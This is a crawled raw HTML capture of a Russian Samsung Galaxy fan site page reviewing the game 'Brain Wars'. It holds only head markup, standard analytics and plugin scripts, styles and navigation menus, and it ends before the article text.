

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/
body_size: 25519
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Brain Wars - мозговой штурм для Samsung Galaxy</title><meta name="description" content="Обзор игры Brain Wars - мозговой штурм для Samsung Galaxy" /><link rel="canonical" href="https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Brain Wars - мозговой штурм для Samsung Galaxy" /><meta property="og:description" content="Обзор игры Brain Wars - мозговой штурм для Samsung Galaxy" /><meta property="og:url" content="https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-12-16T20:00:41+00:00" /><meta property="article:modified_time" content="2014-12-16T18:05:19+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy182.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/","url":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/","name":"Brain Wars - мозговой штурм для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy182.png","datePublished":"2014-12-16T20:00:41+00:00","dateModified":"2014-12-16T18:05:19+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed"},"description":"Обзор игры Brain Wars - мозговой штурм для Samsung Galaxy","breadcrumb":{"@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy182.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy182.png","width":300,"height":300,"caption":"Brain Wars - иконка"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Brain Wars &#8212; мозговой штурм"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/in_fury/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Brain Wars &#8212; мозговой штурм&raquo;" href="https://samsung-galaxy.mobi/brain-wars-mozgovoy-shturm/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"a2a2c343f4","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/41257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=41257' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" 